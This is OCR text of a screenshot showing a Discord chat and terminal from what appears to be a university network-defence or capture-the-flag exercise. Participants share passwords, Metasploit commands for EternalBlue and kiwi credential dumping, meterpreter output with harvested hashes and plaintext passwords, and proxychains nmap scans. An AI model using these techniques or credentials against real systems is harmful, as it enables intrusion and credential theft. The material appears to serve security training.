 Terminal Shell Edit View Window Help
Tue Dec 10 8:19 PM
Find or start a conversation
Friends
Nitro
1 MONTH FREE
Shop
DIRECT MESSAGES
Digo, Wreaperz
3 Members
Digo
Wreaperz
TINKU
DarkKnight
Phani
lightyear99999
Dilz
.bella🦋
Rohitreddy
2 Members
Eye of platinum
MonsterXD
Rohitreddy
Charan Nethi
vincenzo_cassano9853
Rohitreddy, vincenzo_...
3 Members
MAGno
Invisible
ls
Digo, Wreape...
Search
MAGno Today at 19:16
192.168.91.1 and 22 are open
Wreaperz Today at 19:19
can't get a session to either
password is "password"
for 201-204
@here lets coordinate....
1) need to try to get to .91.22
2) need to try to get to .91.254
3) need to try to get to .92.0 and .93.0
Digo Today at 19:38
setg RHOST ip
MAGno Today at 19:41
domain user: sujit MAGno5678
is admin
user: sujit pass: MAGno5678
NEW
Digo Today at 19:47
created a user dango F@fa12345678
Digo Today at 20:14
+] IP: 192.168.92.1 MAC 00:50:56:80:af:6d (VMware, Inc.)
[+] IP: 192.168.92.22 MAC 00:50:56:bd:7d:2e (VMware, Inc.)
[+] IP: 192.168.92.21 MAC 00:50:56:bd:0d:ff (VMware, Inc.)
[+] IP: 192.168.92.32 MAC 00:50:56:80:a9:79 (VMware, Inc.)
[+] IP: 192.168.92.31 MAC 00:50:56:80:ea:ba (VMware, Inc.)
[+] IP: 192.168.92.135 MAC 00:50:56:80:60:6b (VMware, Inc.)
[+] IP: 192.168.92.204 MAC 00:50:56:bd:58:b5 (VMware, Inc.)
[+] IP: 192.168.92.203 MAC 00:50:56:bd:07:5e (VMware, Inc.)
[+] IP: 192.168.92.202 MAC 00:50:56:bd:83:da (VMware, Inc.)
[+] IP: 192.168.92.201 MAC 00:50:56:bd:da:4c (VMware, Inc.)
Wreaperz Today at 20:16
use kiwi
creds_all
Message Digo, Wreaperz
GIF
sujit — root@attacker-pool-kali-03: ~ — ssh csci6542student@class.tiwaz.net -p 52525 — 105×26
dfc3f1967bee138862ebb161ee8d4f5f
jeffrey MEDINASOD efc8d37049c37bfe88e1d55f51fc6eb2 7d887c879bcda0dcf2268fdc82260197 9f0060b2
7fde0cdf47954152daf87b7fb833ceba
wdigest credentials
===================
Username Domain Password
-------- ------ --------
CTF02-2K3-INT02$ MEDINASOD /@<^7WWWk<3VN-e;)l#3s*]8o%(Mf+Fe%ZH@Uf)GaS;._uQl'ElyC.B99Sw(bOFn-h7>%%oV34V6
.*Ps#B&7'+`FUP.N]R*KuJ_"c.e[u^.Gi4KQIOqo>52"
jeffrey MEDINASOD SecureString5
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
ctf02-2k3-int02$ MEDINASOD.TIWAZ.NET /@<^7WWWk<3VN-e;)l#3s*]8o%(Mf+Fe%ZH@Uf)GaS;._uQl'ElyC.B99Sw(bOFn-h
7>%%oV34V6.*Ps#B&7'+`FUP.N]R*KuJ_"c.e[u^.Gi4KQIOqo>52"
ctf02-2k3-int02$ MEDINASOD.TIWAZ.NET (null)
jeffrey MEDINASOD.TIWAZ.NET SecureString5
meterpreter >
Network Defence
Screenshot
...8.00 PM
PNG
enshot
...18.55 PM
sujit — root@attacker-pool-kali-03: ~ — ssh csci6542student@class.tiwaz.net -p...
-bash: use: command not found
root@attacker-pool-kali-03:~# use exploit/windows/smb/ms17_010_eternalblue
-bash: use: command not found
[root@attacker-pool-kali-03:~# proxychains nmap -p 135,137,139,445,1025 192.168.92.0/24 ]
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.70 ( https://nmap.org ) at 2024-12-10 20:34 EST
Stats: 0:04:05 elapsed; 0 hosts completed (0 up), 256 undergoing Ping Scan
Parallel DNS resolution of 256 hosts. Timing: About 50.78% done; ETC: 20:41 (0:02:56 re
maining)
[root@attacker-pool-kali-03:~# proxychains nmap -p 445 192.168.92.0/24 ]
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.70 ( https://nmap.org ) at 2024-12-10 20:39 EST
Stats: 0:00:45 elapsed; 0 hosts completed (0 up), 256 undergoing Ping Scan
Ping Scan Timing: About 21.97% done; ETC: 20:42 (0:02:40 remaining)
Stats: 0:00:46 elapsed; 0 hosts completed (0 up), 256 undergoing Ping Scan
Ping Scan Timing: About 22.46% done; ETC: 20:42 (0:02:39 remaining)
Stats: 0:00:47 elapsed; 0 hosts completed (0 up), 256 undergoing Ping Scan
Ping Scan Timing: About 22.95% done; ETC: 20:42 (0:02:38 remaining)
Stats: 0:02:45 elapsed; 0 hosts completed (0 up), 256 undergoing Ping Scan
Parallel DNS resolution of 256 hosts. Timing: About 27.34% done; ETC: 20:46 (0:04:31 re
maining)
root@attacker-pool-kali-03:~#
13
DEC
10
tv